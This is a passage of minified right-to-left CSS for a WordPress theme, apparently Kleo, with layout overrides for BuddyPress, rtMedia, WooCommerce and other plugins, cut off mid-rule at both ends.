icon-"].pull-right{margin-left:.3em;margin-right:auto}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em;margin-left:auto}.responsive-cols>*{float:right}.offcanvas-left.offcanvas-type-default .offcanvas-sidebar,.offcanvas-left.offcanvas-type-overlay .offcanvas-sidebar{left:0;right:auto}.offcanvas-right .wrap-canvas-menu .offcanvas-title .open-sidebar{float:left}.offcanvas-left .wrap-canvas-menu .offcanvas-title .open-sidebar{float:right}.wrap-canvas-menu .offcanvas-before{clear:left}@media (min-width:768px){.template-page.col-sm-push-3{right:-moz-calc(25% - 1px);right:-webkit-calc(25% - 1px);right:-o-calc(25% - 1px);right:calc(25% - 1px);left:auto}.template-page.tpl-right.col-sm-push-2{right:-moz-calc(16.6667% - 1px);right:-webkit-calc(16.6667% - 1px);right:-o-calc(16.6667% - 1px);right:calc(16.6667% - 1px);left:auto}.template-page.tpl-right.col-sm-push-4{right:-moz-calc(33.3333% - 1px);right:-webkit-calc(33.3333% - 1px);right:-o-calc(33.3333% - 1px);right:calc(33.3333% - 1px);left:auto}.template-page.tpl-right.col-sm-push-5{right:-moz-calc(41.6667% - 1px);right:-webkit-calc(41.6667% - 1px);right:-o-calc(41.6667% - 1px);right:calc(41.6667% - 1px);left:auto}.template-page.col-sm-push-6{right:-moz-calc(50% - 1px);right:-webkit-calc(50% - 1px);right:-o-calc(50% - 1px);right:calc(50% - 1px);left:auto}.template-page.tpl-3ll.col-sm-push-6{right:-moz-calc(50% - 2px);right:-webkit-calc(50% - 2px);right:-o-calc(50% - 2px);right:calc(50% - 2px);left:auto}.sidebar-3ll.col-sm-4{left:-moz-calc(33.3334% - 2px);left:-webkit-calc(33.3334% - 2px);left:-o-calc(33.3334% - 2px);left:calc(33.3334% - 2px);right:auto}.sidebar-3ll.col-sm-2{left:-moz-calc(66.6667% - 2px);left:-webkit-calc(66.6667% - 2px);left:-o-calc(66.6667% - 2px);left:calc(66.6667% - 2px);right:auto}.sidebar-extra.sidebar-3ll{margin-right:-1px;margin-left:auto}.sidebar-extra.sidebar-3lr{right:-1px;left:auto}.sidebar-extra.sidebar-3lr.col-sm-3{right:-2px;left:auto}}@media (min-width:1200px){#productModal .product-info{padding:20px 0 0 30px}}@media screen and (max-width:480px){#buddypress li div.item{margin-right:0;margin-left:auto}#buddypress div.activity-comments{margin-right:0;margin-left:auto}}@media screen and (max-width:400px){.kleo-carousel li article{padding-left:1px!important;padding-right:0}.kleo-carousel{padding-right:0!important;padding-left:0}}@media screen and (max-width:767px){.template-page.no-sidebar .wrap-content,.template-page.col-sm-push-3 .wrap-content,.template-page.tpl-3ll .wrap-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3lr .inner-content,.sidebar-extra.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content,.template-page.tpl-3lr .wrap-content,.template-page.tpl-3rr .wrap-content,.sidebar-main.sidebar-3lr .inner-content,.sidebar-main.sidebar-3ll .inner-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content,.template-page .wrap-content,.sidebar-right .inner-content,.template-page.tpl-left .wrap-content,.sidebar-left .inner-content{padding-right:0;padding-left:0}article .article-meta,.single-attachment .entry-header{text-align:right}.posts-listing.standard-listing.with-meta .article-title,.single .with-meta .article-media,.posts-listing.standard-listing.with-meta .article-media,.single .container .with-meta .article-content,.posts-listing.standard-listing.with-meta .article-content,.single-attachment .entry-content{margin-right:0;margin-left:auto}#image-navigation{padding-right:0;padding-left:0}.template-page.tpl-right .wrap-content{padding-left:0;padding-right:0}}@media (min-width:768px) and (max-width:991px){.tpl-left article .article-meta,.tpl-right article .article-meta{text-align:right}.tpl-left.posts-listing.standard-listing.with-meta .article-title,.single .tpl-left.with-meta .article-media,.tpl-left.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-left.with-meta .article-content,.tpl-left.posts-listing.standard-listing.with-meta .article-content,.tpl-right.posts-listing.standard-listing.with-meta .article-title,.single .tpl-right.with-meta .article-media,.tpl-right.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-right.with-meta .article-content,.tpl-right.posts-listing.standard-listing.with-meta .article-content{margin-right:0;margin-left:auto}}@media (max-width:991px){.navbar-header{float:none}.container>.navbar-header,.container>.navbar-collapse{margin-right:0;margin-left:0}.navbar-nav>li>a.btn-buy{padding-right:12px!important;padding-left:0}.kleo-main-header .navbar-toggle{margin-left:0;margin-right:auto}#header .navbar-nav .dropdown-menu li>a:before{float:right}#header .navbar-nav .dropdown-submenu .dropdown-menu{right:0;left:auto}#header .navbar-nav li .caret{float:left}#header .navbar-nav li .caret:after{left:0;right:auto}#top-social .tabdrop:before,.top-menu .tabdrop:before{border-right:none;border-left:none}.kleo-mobile-icons{float:left}.kleo-mobile-icons a{margin-left:20px;margin-right:auto}.kleo-mobile-icons .cart-items span,.kleo-mobile-icons .notify-items span{left:-8px;right:auto}#ajax_search_container{right:inherit;left:auto}.kleo-ajax-search-loading{left:20px;right:auto}}.feature-item{text-align:right}.feature-item.default-icons-size .feature-icon,.feature-item.big-icons-size .feature-icon{float:right}.feature-item.default-icons-size .feature-icon{margin:1px 0 0 16px}.feature-item.default-icons-size .feature-title{margin:0 83px 10px 12px}.feature-item.big-icons-size .feature-title{margin:0 94px 10px 12px}.feature-item.default-icons-size .feature-text{margin:0 83px 20px 0}.bordered-icons .feature-item.default-icons-size .feature-text{margin:0 83px 20px 0}.feature-item.big-icons-size .feature-text{margin:0 94px 20px 0}.feature-item.default-icons-size.center-icons .feature-icon{margin:1px -36px 20px 0}.feature-item.default-icons-size.center-icons .feature-icon,.feature-item.big-icons-size.center-icons .feature-icon{right:50%;left:auto}.feature-item.big-icons-size.center-icons .feature-icon{margin:1px -46px 20px 0}.feature-item.center-icons .feature-title{margin-right:0;margin-left:auto}.feature-item.center-icons .feature-text{margin-right:0;margin-left:auto}.box-style .feature-item.default-icons-size .feature-icon,.box-style .feature-item.big-icons-size .feature-icon{right:0;margin-right:0;left:auto;margin-left:auto}.multi-columns-row .first-in-row{clear:right}.multi-columns-row .col-xs-6:nth-child(2n + 3) {clear:right}.multi-columns-row .col-xs-4:nth-child(3n + 4) {clear:right}.multi-columns-row .col-xs-3:nth-child(4n + 5) {clear:right}.multi-columns-row .col-xs-2:nth-child(6n + 7) {clear:right}.multi-columns-row .col-xs-1:nth-child(12n + 13) {clear:right}@media (min-width:768px){.multi-columns-row .col-xs-6:nth-child(2n + 3) {clear:none}.multi-columns-row .col-xs-4:nth-child(3n + 4) {clear:none}.multi-columns-row .col-xs-3:nth-child(4n + 5) {clear:none}.multi-columns-row .col-xs-2:nth-child(6n + 7) {clear:none}.multi-columns-row .col-xs-1:nth-child(12n + 13) {clear:none}.multi-columns-row .col-sm-6:nth-child(2n + 3) {clear:right}.multi-columns-row .col-sm-4:nth-child(3n + 4) {clear:right}.multi-columns-row .col-sm-3:nth-child(4n + 5) {clear:right}.multi-columns-row .col-sm-2:nth-child(6n + 7) {clear:right}.multi-columns-row .col-sm-1:nth-child(12n + 13) {clear:right}}@media (min-width:992px){.multi-columns-row .col-sm-6:nth-child(2n + 3) {clear:none}.multi-columns-row .col-sm-4:nth-child(3n + 4) {clear:none}.multi-columns-row .col-sm-3:nth-child(4n + 5) {clear:none}.multi-columns-row .col-sm-2:nth-child(6n + 7) {clear:none}.multi-columns-row .col-sm-1:nth-child(12n + 13) {clear:none}.multi-columns-row .col-md-6:nth-child(2n + 3) {clear:right}.multi-columns-row .col-md-4:nth-child(3n + 4) {clear:right}.multi-columns-row .col-md-3:nth-child(4n + 5) {clear:right}.multi-columns-row .col-md-2:nth-child(6n + 7) {clear:right}.multi-columns-row .col-md-1:nth-child(12n + 13) {clear:right}}@media (min-width:1200px){.multi-columns-row .col-md-6:nth-child(2n + 3) {clear:right}.multi-columns-row .col-md-4:nth-child(3n + 4) {clear:right}.multi-columns-row .col-md-3:nth-child(4n + 5) {clear:right}.multi-columns-row .col-md-2:nth-child(6n + 7) {clear:none}.multi-columns-row .col-md-1:nth-child(12n + 13) {clear:none}.multi-columns-row .col-lg-6:nth-child(2n + 3) {clear:right}.multi-columns-row .col-lg-4:nth-child(3n + 4) {clear:right}.multi-columns-row .col-lg-3:nth-child(4n + 5) {clear:right}.multi-columns-row .col-lg-2:nth-child(6n + 7) {clear:right}.multi-columns-row .col-lg-1:nth-child(12n + 13) {clear:right}}.kleo-pin-circle span{right:0;left:auto}.kleo-pin-icon span{right:0;left:auto}.popover{right:0;text-align:right;left:auto}.popover.left{margin-right:40px;margin-left:auto}.popover.right{margin-right:-40px;margin-left:auto}.popover.left .arrow{border-left-color:#fff}.popover.left .arrow:after{border-left-color:#fff}.popover.bottom .arrow{border-right-color:transparent!important;border-left-color:transparent!important}.popover.bottom .arrow:after{border-right-color:transparent!important;border-left-color:transparent!important}.popover.right .arrow{border-right-color:#fff}.popover.right .arrow:after{border-right-color:#fff}.tooltip.left{margin-right:26px;margin-left:auto}.tooltip.right{margin-right:-26px;margin-left:auto}.hr-title.hr-right{text-align:right}.hr-title.hr-left{text-align:left}.hr-title.hr-right abbr{padding-right:0;padding-left:0}.hr-title.hr-left abbr{padding-left:0;padding-right:0}.hr-title.hr-right.hr-long{margin-right:0;margin-left:auto}.hr-title.hr-left.hr-long{margin-left:0;margin-right:auto}.progressbar-icon{right:0;left:auto}.progressbar-title{right:70px;left:auto}.custom-progress-bar .progress{margin-right:70px;margin-left:auto}.custom-progress-bar div.progress .bar-outer,.custom-progress-bar div.progress .bar{right:0;left:auto}.custom-progress-bar div.progress .bar strong{left:0;right:auto}.custom-progress-bar.thin-progress .progressbar-title{right:0;left:auto}.custom-progress-bar.thin-progress .progress{margin-right:0;margin-left:auto}.custom-progress-bar.thin-progress div.progress .bar-outer,.custom-progress-bar.thin-progress div.progress .bar{right:0;left:auto}.custom-progress-bar.thin-progress div.progress .bar strong{left:0;right:auto}.chart canvas{right:0;left:auto}.percentage:after{margin-right:.1em;margin-left:auto}.wpb_single_image.vc_align_left{text-align:left}.wpb_single_image.vc_align_right{text-align:right}.vc_box_shadow_3d_wrap:after,.vc_box_shadow_3d_wrap:before{right:10px;left:auto}.vc_box_shadow_3d_wrap:after{right:auto;left:10px}.vc_pie_chart .vc_pie_chart_value{right:0;left:auto}.vc_pie_chart_back{right:0;left:auto}.vc_progress_bar .vc_single_bar .vc_bar{right:0;left:auto}.post-header:before{right:50%;margin-right:-3px;border-right:6px solid transparent!important;border-left:6px solid transparent!important;left:auto;margin-left:auto}.callout-blockquote{text-align:right}.callout-blockquote blockquote p{padding-right:30px}.callout-blockquote blockquote p:before{right:0;left:auto}.callout-blockquote blockquote{padding:30px 30px 30px 25px}.callout-blockquote figcaption{margin:12px 50px 0 0}.callout-blockquote blockquote:after,.callout-blockquote blockquote:before{border-left:none;border-right:none}.callout-blockquote blockquote:after{right:0;margin-right:25px;left:auto;margin-left:auto}.callout-blockquote blockquote:before{right:0;margin-right:24px;left:auto;margin-left:auto}blockquote{border-right-style:solid;border-right-width:5px}.container .wpb_wrapper li{text-align:right}.fontelo-list{padding-right:0;padding-left:0}.fontelo-list li{padding-right:2.6em;padding-left:0}.fontelo-list i{margin-right:-2.8em;margin-left:auto}.fontelo-list.list-icon-large li{padding-right:2.4em;padding-left:0}.standard-list,.ordered-list{padding-right:0;padding-left:0}.standard-list li:before{float:right;margin-left:10px;margin-right:auto}.ordered-list li:before{float:right;margin-left:6px;margin-right:-1.8em}.ordered-list li{padding-right:1.8em;padding-left:0}.panel.icons-to-right .icon-closed,.panel.icons-to-right .icon-opened,.panel-group.icons-to-right .icon-closed,.panel-group.icons-to-right .icon-opened{float:left;margin-right:20px;margin-left:0}.panel.icons-to-left .icon-closed,.panel.icons-to-left .icon-opened,.panel-group.icons-to-left .icon-closed,.panel-group.icons-to-left .icon-opened{float:right;margin-left:20px;margin-right:0}.rtmedia-container [class*="column"]+[class*="column"]:last-child,.rtmedia-activity-container [class*="column"]+[class*="column"]:last-child,#buddypress div.rtmedia-activity-container [class*="column"]+[class*="column"]:last-child{float:left}#buddypress .rtmedia-container [class*="column"]+[class*="column"].end,.rtmedia-activity-container [class*="column"]+[class*="column"].end,#buddypress div.rtmedia-activity-container [class*="column"]+[class*="column"].end{float:right}.rtmedia-container .column,.rtmedia-activity-container .column,#buddypress div.rtmedia-activity-container .column,.rtmedia-container .columns,.rtmedia-activity-container .columns,#buddypress div.rtmedia-activity-container .columns{padding-right:.9375rem;padding-left:.9375rem;float:right}.mfp-content{text-align:right}.mfp-content #buddypress .rtm-lightbox-container .rtm-mfp-close .mfp-close{left:0;right:auto}.mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .userprofile{padding:0 0 10px 10px}.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta div.userprofile,.rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta div.userprofile,#buddypress div.rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta div.userprofile{float:right}.mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-single-meta-contents{padding:10px 10px 0 20px}.rtmedia-container ul#rtmedia_comment_ul li .rtmedia-comment-user-pic,.rtmedia-activity-container ul#rtmedia_comment_ul li .rtmedia-comment-user-pic{float:right;margin:0 0 0 10px;padding:2px 2px 0 0}.mfp-content #buddypress .rtm-lightbox-container #rtmedia-single-media-container .rtm-ltb-title-container .rtm-ltb-title{float:right}.mfp-content #buddypress .rtm-lightbox-container #rtmedia-single-media-container .rtm-ltb-title-container .rtmedia-author-actions{text-align:left}.rtmedia-album-name>span{float:right;margin-left:10px}.mfp-content #buddypress .rtm-lightbox-container #rtmedia-single-media-container .rtm-ltb-title-container .rtm-ltb-title .rtmedia-media-name,.mfp-content #buddypress .rtm-lightbox-container #rtmedia-single-media-container .rtm-ltb-title-container .rtm-ltb-title .rtmedia-media-name-width-50,.mfp-content #buddypress .rtm-lightbox-container #rtmedia-single-media-container .rtm-ltb-title-container .rtm-ltb-title .rtmedia-media-name-width-100{float:right}#buddypress .rtmedia-item-thumbnail .hover-element>i{right:50%;margin-right:-20px;left:auto;margin-left:auto}#buddypress .rtmedia-activity-container:hover .activity-feed-prev{right:2px;left:auto}#buddypress .rtmedia-activity-container:hover .activity-feed-next{left:3px;right:auto}#buddypress .activity-feed-prev{right:25px;left:auto}#buddypress .activity-feed-next{left:25px;right:auto}.rtmedia-single-meta .rtmedia-actions-before-description .rtmedia-pro-rating{margin-right:0;margin-left:auto}.rtmedia-edit-privacy .rt-form-select{margin-right:10px;margin-left:auto}#buddypress .hentry .mejs-controls,.rtmedia-container .hentry .mejs-controls,.rtmedia-activity-container .hentry .mejs-controls,#buddypress div.rtmedia-activity-container .hentry .mejs-controls{margin-right:0;margin-left:auto}.rtm-lightbox-container #rtm-media-options-list ul{right:-100px;left:auto}#rtm-gallery-title-container #rtm-media-options{float:left}#rtm-gallery-title-container #rtm-media-options>span{border-left:1px solid #e5e5e5;padding-left:10px;margin-left:10px;padding-right:0;margin-right:auto;border-right:none}#rtm-gallery-title-container #rtm-media-options>span:last-child{border-left:none;padding-left:0;margin-left:0;padding-right:0;margin-right:auto;border-right:none}#buddypress span.theme-select.rtmedia-user-album-list{margin:0 10px 0 0!important}#buddypress .rtmedia-container .rtmedia-uploader select{margin-right:10px;margin-left:auto}#rtm-media-options-list ul:before,#rtm-media-sort-list ul:before{left:20px;right:auto}#rtm-media-options-list ul,#rtm-media-sort-list ul{right:-85px;left:0}#rtm-media-options-list ul li .rtmedia-action-buttons{text-align:right}.rtmedia-container .rtmedia_next_prev a:before,.rtmedia-activity-container .rtmedia_next_prev a:before,#buddypress div.rtmedia-activity-container .rtmedia_next_prev a:before{margin-left:5px;margin-right:auto}.rtm-media-loading{right:25px;left:auto}.imgedit-submit .imgedit-submit-btn{float:left}.rtmedia-success{border-right:3px solid #81c839;border-left:none}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-right:31px;margin-left:auto;border-right:none}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:none;margin-right:25px;margin-left:auto;border-right:none}.mfp-arrow-left{left:0;right:auto}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-right:39px;margin-left:auto;border-left:none}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{border-right:none;border-left:none}.mfp-preloader{right:50%;margin-right:-100px;left:8px;margin-left:auto}#blogs-list .item-avatar{float:right;margin-right:10px;margin-left:auto}#blogs-list .item{margin-right:20px;float:right}#blogs-list .action,#buddypress ul#blogs-list li div.action{margin-right:90px;text-align:right;margin-left:auto}#blogs-list .action .generic-button{float:left}#blogs-list .action .meta{clear:right}#buddypress #blog-dir-search{margin-right:auto;margin-left:auto;text-align:right}#buddypress .activity-list .badgeos .badgeos-item-image{padding-left:0;padding-right:0}form.pmpro_form .pmpro_submit{margin-right:0;margin-left:auto}.pmpro_checkout thead th,.pmpro_checkout tbody td{padding-right:0;padding-left:0}#pmpro_account ul{padding-right:0;padding-left:0}#pmpro_tos_fields label{text-align:right}.pmpro-invoice ul,.pmpro-billing ul{padding-right:0;margin-right:0;padding-left:0;margin-left:auto}.membership .list-group-item:before{margin-left:6px;margin-right:auto}#articles-dir-list article.article-container{float:right}#articles-dir-list article.article-container:nth-of-type(2n+1) {clear:right}@media (max-width:991px){#articles-dir-list article.article-container{margin:1% 0;padding:10px;width:100%;float:none}}.article-content .article-image{float:right;margin:0 0 20px 20px}.article-content .article-data{margin-right:0;margin-left:auto}.article-content .article-metadata{padding-left:0;clear:right;padding-right:0}.article-content .article-metadata .author-options{left:0;right:auto}.article-content .article-categories{padding-right:0;padding-left:0}.article-content .author-options .edit,.article-content .author-options .delete{margin-left:0;margin-right:10px;float:right}.article-content #post-maker-container .title-input{padding-right:0!important;padding-left:0!important}.article-content #post-maker-container .options-content,.article-content #post-maker-container .options-content-second,.article-content #post-maker-container .post-status-container{float:right}.article-content #post-maker-container .options-content-second{margin-right:-1px;margin-left:auto}.article-content #post-maker-container .post-status-container{float:right;margin-left:0;margin-right:auto}@media (max-width:991px){.article-content #post-maker-container .options-content-second{margin-right:0;margin-left:auto}}.article-content .article-status{float:right}.article-content .options-content .titlelabel{float:right;padding:0 5px 5px 10px!important}.article-content .categories-selector,.article-content .tags-selector{float:right}.article-content .category-list-container,.article-content .tags-list-container{right:auto;left:0}.article-content .white-picker,.article-content .white-picker-t,.article-content .picker,.article-content .picker-t{right:auto;left:10px}.article-content .tags-ready,.article-content .categories-ready{text-align:right}.article-content #wysihtml5-editor-toolbar header{text-align:right}.article-content #wysihtml5-editor-toolbar .commands{border-right:none;border-left:none}.article-content [data-wysihtml5-command],.article-content [data-wysihtml5-action],.article-content .fore-color{float:right}.article-content .wysihtml5-sandbox{right:auto;left:auto}.article-content .post-image-container{float:right}.article-content .edit-controls{left:10px;right:auto}.article-content .notification{padding-right:0!important;padding-left:0}.yith-wcwl-add-to-wishlist{left:10px;right:auto}.yith-wcwl-wishlistexistsbrowse a:before,.yith-wcwl-add-button a.add_to_wishlist:before,.yith-wcwl-wishlistaddedbrowse a:before{right:-110px!important;left:0;top:0!important}.yith-wcwl-add-button a.add_to_wishlist:after,.yith-wcwl-wishlistexistsbrowse a:after,.yith-wcwl-wishlistaddedbrowse a:after{left:30px;text-align:left;right:auto}.gmw-single-member-sc-form-wrapper input[type="text"]{float:right}.gmw-single-member-sc-form-wrapper input.button{margin-right:10px;margin-left:auto}.gmw-single-member-sc-address-wrapper:before{margin-left:10px;margin-right:auto}body.compose-mode .vc-element:hover .row>.vc-element:before,body.compose-mode .vc-element.vc-hover .row>.vc-element:before,body.compose-mode .vc-element.vc-hold-hover .row>.vc-element:before{right:0;left:auto}body.compose-mode .vc-element .row{margin-right:0;margin-left:0}.mejs-overlay-button{margin-right:-25px!important;margin-left:auto}.mejs-overlay-button:before{padding-right:5px;padding-left:0}.rtmedia-activity-container .mejs-time-rail .mejs-time-float{margin-right:-17px!important;margin-left:auto}.mejs-controls div.mejs-horizontal-volume-slider{float:left}.rtmedia-activity-container .mejs-time-rail{margin:9px 0 0 5px!important}.kleo-toggle-menu .cart-product figure{float:right}.kleo-toggle-menu .cart-product-details{margin-right:62px;margin-left:10px}.kleo-toggle-menu .quick-view{float:left}.kleo-toggle-menu .checkout-button{float:left}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:right;margin-left:5px;margin-right:auto}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-left:0;margin-right:auto}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:left}.woocommerce ul.products,.woocommerce-page ul.products{margin-right:-15px;margin-left:-15px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:right}.woocommerce ul.products li.product-category h3{right:0;left:0}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:right}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:left}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:right}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:left}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:left}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:right}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:left}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-left:30px;padding-right:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-left:15px;padding-right:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-left:30px;padding-right:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-left:54px;margin-right:auto}.full-width .twentyfourteen .tfwc{margin-left:auto;margin-right:auto}}p.demo_store{right:0;left:0}.wc-forward a:after,.wc-forward:after{margin-right:7px;margin-left:auto}.wc-backward a:before,.wc-backward:before{margin-left:7px;margin-right:auto}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{padding:.5em 3em .5em .5em!important}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{right:1em;left:auto}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:left}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-page .woocommerce-error li,.woocommerce-page .woocommerce-info li,.woocommerce-page .woocommerce-message li{padding-right:0!important;margin-right:0!important;padding-left:0;margin-left:auto}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-right:3px solid #7fc379;border-left:none}.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{border-right:3px solid #1e85be;border-left:1px solid #e5e5e5}.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error{border-right:3px solid #b81c23;border-left:1px solid #e5e5e5}.woocommerce div.product div.images .kleo-woo-prev{right:-35px;left:auto}.woocommerce div.product div.images .kleo-woo-next{left:-35px;right:auto}.woocommerce div.product div.images:hover .kleo-woo-prev{right:15px;left:auto}.woocommerce div.product div.images:hover .kleo-woo-next{left:15px;right:auto}.woocommerce .summary .share-links{text-align:right}.woocommerce #content div.product div.social,.woocommerce div.product div.social,.woocommerce-page #content div.product div.social,.woocommerce-page div.product div.social{text-align:left}.woocommerce #content div.product div.social span,.woocommerce div.product div.social span,.woocommerce-page #content div.product div.social span,.woocommerce-page div.product div.social span{margin:0 2px 0 0}.woocommerce #content div.product div.social span .stButton .chicklets,.woocommerce div.product div.social span .stButton .chicklets,.woocommerce-page #content div.product div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton .chicklets{padding-right:16px;padding-left:0}.woocommerce #content div.product div.social iframe,.woocommerce div.product div.social iframe,.woocommerce-page #content div.product div.social iframe,.woocommerce-page div.product div.social iframe{float:right}.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs{padding:0 1em 0 0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{background:-webkit-gradient(linear,right top,right bottom,from(#f7f6f7),to(#e0dadf));-webkit-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before{right:-6px;-webkit-border-bottom-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;left:auto}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after{left:-6px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;right:auto}.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{right:0;left:auto}.woocommerce #content div.product form.cart div.quantity,.woocommerce div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{float:right;margin:0 0 0 4px}.woocommerce #content div.product form.cart table td,.woocommerce div.product form.cart table td,.woocommerce-page #content div.product form.cart table td,.woocommerce-page div.product form.cart table td{padding-right:0;padding-left:0}.woocommerce #content div.product form.cart .variations select,.woocommerce div.product form.cart .variations select,.woocommerce-page #content div.product form.cart .variations select,.woocommerce-page div.product form.cart .variations select{float:right}.woocommerce #content div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label{padding-left:1em;float:right;padding-right:0}.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button{float:right}.woocommerce #content div.product form.cart .group_table td.label,.woocommerce div.product form.cart .group_table td.label,.woocommerce-page #content div.product form.cart .group_table td.label,.woocommerce-page div.product form.cart .group_table td.label{padding-left:1em;padding-right:1em}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce span.out-of-stock-badge,.woocommerce-page span.out-of-stock-badge,.woocommerce span.free-badge,.woocommerce-page span.free-badge,.woocommerce span.new-badge,.woocommerce-page span.new-badge{right:-16px;left:auto;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.woocommerce .kleo-sale-flash span.onsale{right:-30px;left:auto}.woocommerce span.percentage-badge,.woocommerce-page span.percentage-badge,.woocommerce ul.products li.product span.percentage-badge,.woocommerce-page ul.products li.product span.percentage-badge{right:-58px;left:auto;transform:rotate(45deg)}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:right}.woocommerce ul.products li.product figure>a{float:right}.kleo-desktop ul.products li.product figure.product-transition-alt>a{right:0;left:auto}.kleo-desktop ul.products li.product figure.product-transition-alt>a>div{float:right}.kleo-desktop ul.products li.product figure.product-transition-alt:hover>a{right:-100%;left:auto}.kleo-desktop ul.products li.product figure.product-transition-fade>a>.kleo-woo-image{right:0;left:auto}.woocommerce ul.products li.product figure figcaption{right:0;left:auto}li.product figcaption .shop-actions{text-align:right}li.product figcaption .shop-actions>a.button{float:right;border-left:1px solid #eee;border-right:none}li.product figcaption .shop-actions>a.button.product_type_simple:before,li.product figcaption .shop-actions>a.button.product_type_variable:before{float:right;margin-left:5px;margin-right:auto}li.product figcaption .shop-actions .quick-view{float:left}li.product figcaption .shop-actions .quick-view:before{right:0;left:0}@media (max-width:991px){li.product figcaption .shop-actions{padding-right:0;padding-left:0}li.product:hover figcaption .shop-actions{border-right:0;border-left:0}li.product figcaption .shop-actions>a.button:before{right:50%;margin-right:-8px;left:0;margin-left:auto}li.product figcaption .shop-actions .loading-quick-view{margin-left:0;left:0;right:auto;margin-right:auto}}@media (min-width:992px) and (max-width:1199px){.kleo-shop-cols-6 li.product figcaption .shop-actions{padding-right:0;padding-left:0}.kleo-shop-cols-6 li.product 